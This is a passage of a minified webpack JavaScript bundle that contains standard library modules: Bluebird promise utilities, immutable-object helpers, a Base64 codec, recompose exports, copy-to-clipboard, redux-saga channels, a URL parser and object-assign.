u._then(i,d,null,null,null)}i()}(),s}function y(e,t,n){this._data=e,this._promise=t,this._context=n}function m(e,t,n){this.constructor$(e,t,n)}function v(e){return y.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function g(e){this.length=e,this.promise=null,this[e-1]=null}y.prototype.data=function(){return this._data},y.prototype.promise=function(){return this._promise},y.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():p},y.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=t!==p?this.doDispose(t,e):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},y.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},c(m,y),m.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},g.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var r=this[n];r instanceof t&&r.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var o,i=arguments[e-1];if("function"!=typeof i)return n("expecting a function but got "+s.classString(i));var u=!0;2===e&&Array.isArray(arguments[0])?(e=(o=arguments[0]).length,u=!1):(o=arguments,e--);for(var c=new g(e),p=0;p<e;++p){var d=o[p];if(y.isDisposer(d)){var m=d;(d=d.promise())._setDisposable(m)}else{var b=r(d);b instanceof t&&(d=b._then(v,null,null,{resources:c,index:p},void 0))}c[p]=d}var T=new Array(c.length);for(p=0;p<T.length;++p)T[p]=t.resolve(c[p]).reflect();var S=t.all(T).then((function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return l.e=n.error(),l;if(!n.isFulfilled())return void S.cancel();e[t]=n.value()}w._pushContext(),i=f(i);var r=u?i.apply(void 0,e):i(e),o=w._popContext();return a.checkForgottenReturns(r,o,"Promise.using",w),r})),w=S.lastly((function(){var e=new t.PromiseInspection(S);return h(c,e)}));return c.promise=w,w._setOnCancel(c),w},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new m(e,this,o());throw new u}}},{"./errors":12,"./util":36}],36:[function(e,r,o){"use strict";var i=e("./es5"),a="undefined"==typeof navigator,s={e:{}},u,c="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:void 0!==this?this:null;function l(){try{var e=u;return u=null,e.apply(this,arguments)}catch(e){return s.e=e,s}}function f(e){return u=e,l}var p=function(e,t){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=e,this.constructor$=t,t.prototype)n.call(t.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=t.prototype[r])}return r.prototype=t.prototype,e.prototype=new r,e.prototype};function d(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function h(e){return"function"==typeof e||"object"==typeof e&&null!==e}function y(e){return d(e)?new Error(M(e)):e}function m(e,t){var n,r=e.length,o=new Array(r+1);for(n=0;n<r;++n)o[n]=e[n];return o[n]=t,o}function v(e,t,n){if(!i.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function g(e,t,n){if(d(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return i.defineProperty(e,t,r),e}function b(e){throw e}var T=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(i.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],o=Object.create(null);null!=e&&!t(e);){var a;try{a=n(e)}catch(e){return r}for(var s=0;s<a.length;++s){var u=a[s];if(!o[u]){o[u]=!0;var c=Object.getOwnPropertyDescriptor(e,u);null!=c&&null==c.get&&null==c.set&&r.push(u)}}e=i.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var o=[];e:for(var i in n)if(r.call(n,i))o.push(i);else{for(var a=0;a<e.length;++a)if(r.call(e[a],i))continue e;o.push(i)}return o}}(),S=/this\s*\.\s*\S+\s*=/;function w(e){try{if("function"==typeof e){var t=i.names(e.prototype),n=i.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),o=S.test(e+"")&&i.names(e).length>0;if(n||r||o)return!0}return!1}catch(e){return!1}}function _(e){function t(){}t.prototype=e;var n=new t;function r(){return typeof n.foo}return r(),r(),e}var P=/^[a-z$_][a-z$_0-9]*$/i;function A(e){return P.test(e)}function E(e,t,n){for(var r=new Array(e),o=0;o<e;++o)r[o]=t+o+n;return r}function M(e){try{return e+""}catch(e){return"[no string representation]"}}function O(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function C(e){try{g(e,"isOperational",!0)}catch(e){}}function x(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function k(e){return O(e)&&i.propertyIsWritable(e,"stack")}var F="stack"in new Error?function(e){return k(e)?e:new Error(M(e))}:function(e){if(k(e))return e;try{throw new Error(M(e))}catch(e){return e}};function G(e){return{}.toString.call(e)}function I(e,t,n){for(var r=i.names(e),o=0;o<r.length;++o){var a=r[o];if(n(a))try{i.defineProperty(t,a,i.getDescriptor(e,a))}catch(e){}}}var D=function(e){return i.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var R="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};D=function(e){return i.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?R(e):null}}var j=void 0!==t&&"[object process]"===G(t).toLowerCase(),B=void 0!==t&&!0,L;function N(e){return B?Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0})[e]:void 0}function H(){if("function"==typeof Promise)try{if("[object Promise]"===G(new Promise((function(){}))))return Promise}catch(e){}}function V(e,t){if(null===e||"function"!=typeof t||t===L)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var r=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=r,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var U={setReflectHandler:function(e){L=e},isClass:w,isIdentifier:A,inheritedDataKeys:T,getDataPropertyOrDefault:v,thrower:b,isArray:i.isArray,asArray:D,notEnumerableProp:g,isPrimitive:d,isObject:h,isError:O,canEvaluate:a,errorObj:s,tryCatch:f,inherits:p,withAppended:m,maybeWrapAsError:y,toFastProperties:_,filledRange:E,toString:M,canAttachTrace:k,ensureErrorObject:F,originatesFromRejection:x,markAsOriginatingFromRejection:C,classString:G,copyDescriptors:I,isNode:j,hasEnvVariables:B,env:N,global:c,getNativePromise:H,contextBind:V},W;U.isRecentNode=U.isNode&&(t.versions&&t.versions.node?W=t.versions.node.split(".").map(Number):t.version&&(W=t.version.split(".").map(Number)),0===W[0]&&W[1]>10||W[0]>0),U.nodeSupportsAsyncResource=U.isNode&&function(){var t=!1;try{t="function"==typeof e("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(e){t=!1}return t}(),U.isNode&&U.toFastProperties(t);try{throw new Error}catch(e){U.lastLineError=e}r.exports=U},{"./es5":13,async_hooks:void 0}]},{},[4])(4)},e.exports=o(),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(this,n(560),n(169),n(1317).setImmediate)},,,,,,,,,,,,function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(110);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clone=a,t.addLast=u,t.addFirst=c,t.removeLast=l,t.removeFirst=f,t.insert=p,t.removeAt=d,t.replaceAt=h,t.getIn=y,t.set=m,t.setIn=v,t.update=g,t.updateIn=b,t.merge=T,t.mergeDeep=S,t.mergeIn=w,t.omit=_,t.addDefaults=P,t.default=void 0;function r(e){throw new Error(e)}function o(e){const t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}const i={}.hasOwnProperty;function a(e){if(Array.isArray(e))return e.slice();const t=e,n=o(t),r={};for(let e=0;e<n.length;e++){const o=n[e];r[o]=t[o]}return r}function s(e){return null!=e&&"object"==typeof e}function u(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function c(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function l(e){return e.length?e.slice(0,e.length-1):e}function f(e){return e.length?e.slice(1):e}function p(e,t,n){return e.slice(0,t).concat(Array.isArray(n)?n:[n]).concat(e.slice(t))}function d(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function h(e,t,n){if(e[t]===n)return e;const r=e.length,o=Array(r);for(let t=0;t<r;t++)o[t]=e[t];return o[t]=n,o}function y(e,t){if(Array.isArray(t)||r("INVALID_ARGS"),null==e)return;let n=e;for(let e=0;e<t.length;e++){const r=t[e];if(n=null!=n?n[r]:void 0,void 0===n)return n}return n}function m(e,t,n){let r=e;if(null==r&&(r="number"==typeof t?[]:{}),r[t]===n)return r;const o=a(r);return o[t]=n,o}function v(e,t,n){return t.length?function e(t,n,r,o){let i;const a=n[o];if(o===n.length-1)i=r;else{const u=s(t)&&s(t[a])?t[a]:"number"==typeof n[o+1]?[]:{};i=e(u,n,r,o+1)}return m(t,a,i)}(e,t,n,0):n}function g(e,t,n){return m(e,t,n(null==e?void 0:e[t]))}function b(e,t,n){return v(e,t,n(y(e,t)))}function T(e,t,n,r,o,i,...a){return a.length?A.call(null,!1,!1,e,t,n,r,o,i,...a):A(!1,!1,e,t,n,r,o,i)}function S(e,t,n,r,o,i,...a){return a.length?A.call(null,!1,!0,e,t,n,r,o,i,...a):A(!1,!0,e,t,n,r,o,i)}function w(e,t,n,r,o,i,a,...s){let u,c=y(e,t);return null==c&&(c={}),u=s.length?A.call(null,!1,!1,c,n,r,o,i,a,...s):A(!1,!1,c,n,r,o,i,a),v(e,t,u)}function _(e,t){const n=Array.isArray(t)?t:[t];let r=!1;for(let t=0;t<n.length;t++)if(i.call(e,n[t])){r=!0;break}if(!r)return e;const a={},s=o(e);for(let t=0;t<s.length;t++){const r=s[t];n.indexOf(r)>=0||(a[r]=e[r])}return a}function P(e,t,n,r,o,i,...a){return a.length?A.call(null,!0,!1,e,t,n,r,o,i,...a):A(!0,!1,e,t,n,r,o,i)}function A(e,t,n,...i){let u=n;null==u&&r("INVALID_ARGS");let c=!1;for(let n=0;n<i.length;n++){const r=i[n];if(null==r)continue;const l=o(r);if(l.length)for(let n=0;n<=l.length;n++){const o=l[n];if(e&&void 0!==u[o])continue;let i=r[o];t&&s(u[o])&&s(i)&&(i=A(e,t,u[o],i)),void 0!==i&&i!==u[o]&&(c||(c=!0,u=a(u)),u[o]=i)}}return u}var E={clone:a,addLast:u,addFirst:c,removeLast:l,removeFirst:f,insert:p,removeAt:d,replaceAt:h,getIn:y,set:m,setIn:v,update:g,updateIn:b,merge:T,mergeDeep:S,mergeIn:w,omit:_,addDefaults:P};t.default=E},,,,,,,,,,,function(e,t,n){var r=n(578)("wks"),o=n(424),i=n(107).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){return e}},,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(343),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},,,,function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},,function(e,t,n){"use strict";var r=n(0),o=n(1168);if(void 0===r)throw Error("create-react-class could not find the React object. If you are using script tags, make sure that React is being loaded before create-react-class.");var i=(new r.Component).updater;e.exports=o(r.Component,r.isValidElement,i)},,,function(e,t,n){(function(n){var r;!function(n,o){e.exports=function(n){"use strict";var o,i=(n=n||{}).Base64,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e.charAt(n)]=n;return t}(a),u=String.fromCharCode,c=function(e){if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?u(192|t>>>6)+u(128|63&t):u(224|t>>>12&15)+u(128|t>>>6&63)+u(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return u(240|t>>>18&7)+u(128|t>>>12&63)+u(128|t>>>6&63)+u(128|63&t)},l=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,f=function(e){return e.replace(l,c)},p=function(e){var t=[0,2,1][e.length%3],n=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[a.charAt(n>>>18),a.charAt(n>>>12&63),t>=2?"=":a.charAt(n>>>6&63),t>=1?"=":a.charAt(63&n)].join("")},d=n.btoa&&"function"==typeof n.btoa?function(e){return n.btoa(e)}:function(e){if(e.match(/[^\x00-\xFF]/))throw new RangeError("The string contains invalid characters.");return e.replace(/[\s\S]{1,3}/g,p)},h=function(e){return d(f(String(e)))},y=function(e){return e.replace(/[+\/]/g,(function(e){return"+"==e?"-":"_"})).replace(/=/g,"")},m=function(e,t){return t?y(h(e)):h(e)};n.Uint8Array&&(o=function(e,t){for(var n="",r=0,o=e.length;r<o;r+=3){var i=e[r],s=e[r+1],u=e[r+2],c=i<<16|s<<8|u;n+=a.charAt(c>>>18)+a.charAt(c>>>12&63)+(void 0!==s?a.charAt(c>>>6&63):"=")+(void 0!==u?a.charAt(63&c):"=")}return t?y(n):n});var v,g=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,b=function(e){switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return u(55296+(t>>>10))+u(56320+(1023&t));case 3:return u((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return u((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},T=function(e){return e.replace(g,b)},S=function(e){var t=e.length,n=t%4,r=(t>0?s[e.charAt(0)]<<18:0)|(t>1?s[e.charAt(1)]<<12:0)|(t>2?s[e.charAt(2)]<<6:0)|(t>3?s[e.charAt(3)]:0),o=[u(r>>>16),u(r>>>8&255),u(255&r)];return o.length-=[0,0,2,1][n],o.join("")},w=n.atob&&"function"==typeof n.atob?function(e){return n.atob(e)}:function(e){return e.replace(/\S{1,4}/g,S)},_=function(e){return w(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},P=function(e){return String(e).replace(/[-_]/g,(function(e){return"-"==e?"+":"/"})).replace(/[^A-Za-z0-9\+\/]/g,"")},A=function(e){return function(e){return T(w(e))}(P(e))};n.Uint8Array&&(v=function(e){return Uint8Array.from(_(P(e)),(function(e){return e.charCodeAt(0)}))});var E=function(){var e=n.Base64;return n.Base64=i,e};if(n.Base64={VERSION:"2.6.4",atob:_,btoa:d,fromBase64:A,toBase64:m,utob:f,encode:m,encodeURI:function(e){return m(e,!0)},btou:T,decode:A,noConflict:E,fromUint8Array:o,toUint8Array:v},"function"==typeof Object.defineProperty){var M=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};n.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",M((function(){return A(this)}))),Object.defineProperty(String.prototype,"toBase64",M((function(e){return m(this,e)}))),Object.defineProperty(String.prototype,"toBase64URI",M((function(){return m(this,!0)})))}}n.Meteor&&(Base64=n.Base64);e.exports?e.exports.Base64=n.Base64:void 0===(r=function(){return n.Base64}.apply(t,[]))||(e.exports=r);return{Base64:n.Base64}}(n)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:this)}).call(this,n(169))},,,,function(e,t,n){e.exports=!n(108)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(109),o=n(760),i=n(370),a=Object.defineProperty;t.f=n(155)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},,,,,,,,,,,,function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,"a",(function(){return r}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},,function(e,t,n){var r=n(0),o=n(1768);e.exports=function e(t,n){for(var i,a,s,u,c=[],l="function"==typeof(n=n||{}).replace,f=0,p=t.length;f<p;f++)if(i=t[f],l&&(a=n.replace(i),r.isValidElement(a)))p>1&&(a=r.cloneElement(a,{key:f})),c.push(a);else if("text"!==i.type){if(s=o(i.attribs),u=null,"script"===i.type||"style"===i.type)i.children[0]&&(s.dangerouslySetInnerHTML={__html:i.children[0].data});else{if("tag"!==i.type)continue;"textarea"===i.name&&i.children[0]?s.defaultValue=i.children[0].data:i.children&&i.children.length&&(u=e(i.children,n))}p>1&&(s.key=f),c.push(r.createElement(i.name,s,u))}else c.push(i.data);return 1===c.length?c[0]:c}},,function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(935)),o=i(n(936));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=(0,o.default)(e);return function(n,o){return(0,r.default)(!1,t,e,n,o)}}},function(e,t,n){"use strict";t.decode=t.parse=n(1230),t.encode=t.stringify=n(1231)},,,,,function(e,t,n){var r=n(1355),o=n(1356);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[i+s]=a[s];return t||o(a)}},function(e,t,n){var r=self.crypto||self.msCrypto;e.exports=function(e){e=e||21;for(var t="",n=r.getRandomValues(new Uint8Array(e));0<e--;)t+="Uint8ArdomValuesObj012345679BCDEFGHIJKLMNPQRSTWXYZ_cfghkpqvwxyz~"[63&n[e]];return t}},,,function(e,t,n){"use strict";t.__esModule=!0,t.setObservableConfig=t.createEventHandler=t.mapPropsStream=t.componentFromStream=t.hoistStatics=t.nest=t.componentFromProp=t.createSink=t.createEagerFactory=t.createEagerElement=t.isClassComponent=t.shallowEqual=t.wrapDisplayName=t.getDisplayName=t.compose=t.setDisplayName=t.setPropTypes=t.setStatic=t.toClass=t.lifecycle=t.getContext=t.withContext=t.onlyUpdateForPropTypes=t.onlyUpdateForKeys=t.pure=t.shouldUpdate=t.renderNothing=t.renderComponent=t.branch=t.withReducer=t.withState=t.flattenProp=t.renameProps=t.renameProp=t.defaultProps=t.withHandlers=t.withPropsOnChange=t.withProps=t.mapProps=void 0;var r=V(n(642)),o=V(n(1693)),i=V(n(1694)),a=V(n(1696)),s=V(n(1697)),u=V(n(1698)),c=V(n(1699)),l=V(n(1700)),f=V(n(1701)),p=V(n(1702)),d=V(n(1703)),h=V(n(1704)),y=V(n(1705)),m=V(n(745)),v=V(n(1706)),g=V(n(937)),b=V(n(1707)),T=V(n(1708)),S=V(n(1709)),w=V(n(1710)),_=V(n(1711)),P=V(n(747)),A=V(n(1712)),E=V(n(1713)),M=V(n(1714)),O=V(n(746)),C=V(n(1715)),x=V(n(643)),k=V(n(742)),F=V(n(938)),G=V(n(173)),I=V(n(1716)),D=V(n(1717)),R=V(n(1718)),j=V(n(1719)),B=V(n(939)),L=V(n(1721)),N=V(n(1722)),H=V(n(644));function V(e){return e&&e.__esModule?e:{default:e}}t.mapProps=r.default,t.withProps=o.default,t.withPropsOnChange=i.default,t.withHandlers=a.default,t.defaultProps=s.default,t.renameProp=u.default,t.renameProps=c.default,t.flattenProp=l.default,t.withState=f.default,t.withReducer=p.default,t.branch=d.default,t.renderComponent=h.default,t.renderNothing=y.default,t.shouldUpdate=m.default,t.pure=v.default,t.onlyUpdateForKeys=g.default,t.onlyUpdateForPropTypes=b.default,t.withContext=T.default,t.getContext=S.default,t.lifecycle=w.default,t.toClass=_.default,t.setStatic=P.default,t.setPropTypes=A.default,t.setDisplayName=E.default,t.compose=M.default,t.getDisplayName=O.default,t.wrapDisplayName=C.default,t.shallowEqual=x.default,t.isClassComponent=k.default,t.createEagerElement=F.default,t.createEagerFactory=G.default,t.createSink=I.default,t.componentFromProp=D.default,t.nest=R.default,t.hoistStatics=j.default,t.componentFromStream=B.default,t.mapPropsStream=L.default,t.createEventHandler=N.default,t.setObservableConfig=H.default},function(e,t,n){"use strict";var r=n(1723),o={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,i,a,s,u,c,l=!1;t||(t={}),n=t.debug||!1;try{if(a=r(),s=document.createRange(),u=document.getSelection(),(c=document.createElement("span")).textContent=e,c.ariaHidden="true",c.style.all="unset",c.style.position="fixed",c.style.top=0,c.style.clip="rect(0, 0, 0, 0)",c.style.whiteSpace="pre",c.style.webkitUserSelect="text",c.style.MozUserSelect="text",c.style.msUserSelect="text",c.style.userSelect="text",c.addEventListener("copy",(function(r){if(r.stopPropagation(),t.format)if(r.preventDefault(),void 0===r.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var i=o[t.format]||o.default;window.clipboardData.setData(i,e)}else r.clipboardData.clearData(),r.clipboardData.setData(t.format,e);t.onCopy&&(r.preventDefault(),t.onCopy(r.clipboardData))})),document.body.appendChild(c),s.selectNodeContents(c),u.addRange(s),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");l=!0}catch(r){n&&console.error("unable to copy using execCommand: ",r),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),l=!0}catch(r){n&&console.error("unable to copy using clipboardData: ",r),n&&console.error("falling back to prompt"),i=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(i,e)}}finally{u&&("function"==typeof u.removeRange?u.removeRange(s):u.removeAllRanges()),c&&document.body.removeChild(c),a()}return l}},,function(e,t,n){var r=n(171),o=n(1775),i={decodeEntities:!0,lowerCaseAttributeNames:!1};e.exports=function(e,t){if("string"!=typeof e)throw new TypeError("First argument must be a string");return r(o(e,i),t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"d",(function(){return u})),n.d(t,"b",(function(){return c})),n.d(t,"c",(function(){return p})),n.d(t,"e",(function(){return d}));var r=n(29),o=n(365),i=n(546),a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s={type:"@@redux-saga/CHANNEL_END"},u=function(e){return e&&"@@redux-saga/CHANNEL_END"===e.type};function c(){var e=[];return{subscribe:function(t){return e.push(t),function(){return Object(r.t)(e,t)}},emit:function(t){for(var n=e.slice(),r=0,o=n.length;r<o;r++)n[r](t)}}}var l="invalid buffer passed to channel factory function";function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.a.fixed(),t=!1,n=[];function i(){if(t&&n.length)throw Object(r.l)("Cannot have a closed channel with pending takers");if(n.length&&!e.isEmpty())throw Object(r.l)("Cannot have pending takers with non empty buffer")}function a(o){if(i(),Object(r.f)(o,r.m.notUndef,"Saga was provided with an undefined action"),!t){if(!n.length)return e.put(o);for(var a=0;a<n.length;a++){var s=n[a];if(!s[r.b]||s[r.b](o))return n.splice(a,1),s(o)}}}function u(o){i(),Object(r.f)(o,r.m.func,"channel.take's callback must be a function"),t&&e.isEmpty()?o(s):e.isEmpty()?(n.push(o),o.cancel=function(){return Object(r.t)(n,o)}):o(e.take())}function c(n){i(),Object(r.f)(n,r.m.func,"channel.flush' callback must be a function"),t&&e.isEmpty()?n(s):n(e.flush())}function f(){if(i(),!t&&(t=!0,n.length)){var e=n;n=[];for(var r=0,o=e.length;r<o;r++)e[r](s)}}return Object(r.f)(e,r.m.buffer,l),{take:u,put:a,flush:c,close:f,get __takers__(){return n},get __closed__(){return t}}}function p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.a.none(),n=arguments[2];arguments.length>2&&Object(r.f)(n,r.m.func,"Invalid match function passed to eventChannel");var i=f(t),a=e((function(e){u(e)?i.close():n&&!n(e)||i.put(e)}));if(!r.m.func(a))throw new Error("in eventChannel: subscribe should return a function to unsubscribe");return{take:i.take,flush:i.flush,close:function(){i.__closed__||(i.close(),a())}}}function d(e){var t=p((function(t){return e((function(e){e[r.c]?t(e):Object(i.a)((function(){return t(e)}))}))}));return a({},t,{take:function(e,n){arguments.length>1&&(Object(r.f)(n,r.m.func,"channel.take's matcher argument must be a function"),e[r.b]=n),t.take(e)}})}},function(e,t,n){var r,o;r="invalid url: ",o=function(e){var t=function(){var e=this.scheme+"://";return this.user&&(e+=this.user),this.password&&(e+=":"+this.password),(this.user||this.password)&&(e+="@"),this.host&&(e+=this.host),this.port&&(e+=":"+this.port),this.path&&(e+=this.path),this.query&&(e+="?"+this.query),this.anchor&&(e+="#"+this.anchor),e},n=function(){return this.path=this.query=this.anchor=void 0,this},i=function(){if(!this.scheme)throw r+"missing scheme";if("http"!==this.scheme&&"https"!==this.scheme)throw r+"unsupported scheme: "+this.scheme;if(!this.host)throw r+"missing host";if(this.port){var e=parseInt(this.port);if(!this.port.match(/^\d+$/))throw r+"non-numeric numbers in port";if(e<=0||e>=65536)throw r+"port out of range ("+this.port+")"}if(this.path&&0!=this.path.indexOf("/"))throw r+"path must start with '/'";return this},a=function(){this.scheme&&(this.scheme=this.scheme.toLowerCase()),this.path||(this.path="/"),"80"===this.port&&"http"===this.scheme&&delete this.port,"443"===this.port&&"https"===this.scheme&&delete this.port,this.path=function(e){for(var t=[];e;)if(0===e.indexOf("../"))e=e.substr(3);else if(0===e.indexOf("./"))e=e.substr(2);else if(0===e.indexOf("/./"))e=e.substr(2);else if("/."===e)e="/";else if(0===e.indexOf("/../")||"/.."===e)t.length>0&&t.pop(),e="/"+e.substr(4);else if("."===e||".."===e)e="";else{var n=e.match(/^\/?([^\/]*)/);e=e.substr(n[0].length),t.push(n[1])}return"/"+t.join("/")}(this.path);for(var e=o(this.toString()),t=14,n=u.options;t--;){var r=n.key[t];e[r]&&"string"==typeof e[r]?this[r]=e[r]:this[r]&&"string"==typeof this[r]&&delete this[r]}return this},s=function(e){try{this.validate();var t=o(this.toString()).normalize().toString();return 0===o(e).validate().normalize().toString().indexOf(t)}catch(e){return console.log(e),!1}},u=function(e){for(var r=u.options,o=r.parser.exec(e),c={},l=14;l--;)o[l]&&(c[r.key[l]]=o[l]);return c[r.key[12]]&&(c[r.q.name]={},c[r.key[12]].replace(r.q.parser,(function(e,t,n){t&&(c[r.q.name][t]=n)}))),c.toString=t,c.validate=i,c.normalize=a,c.contains=s,c.originOnly=n,c};return u.options={key:["source","scheme","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/},u(e)},e.exports=o},function(e,t,n){var r=n(355);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(u[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return 